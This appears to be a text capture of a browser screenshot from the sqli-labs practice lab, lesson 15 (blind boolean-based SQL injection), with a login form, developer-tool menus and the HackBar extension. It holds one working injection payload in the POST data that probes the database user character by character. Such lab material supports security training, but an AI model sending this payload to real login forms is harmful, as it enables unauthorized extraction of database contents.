 Less-15- Blind- Boolian Based- S
Less-15- Blind- Boolian Based- S
192.168.100.52/sqli-labs/Less-15/
php
1
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and ascii(mid((select user()), 1, 1))>120#&passwd=123&submit=submit
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求 持续日志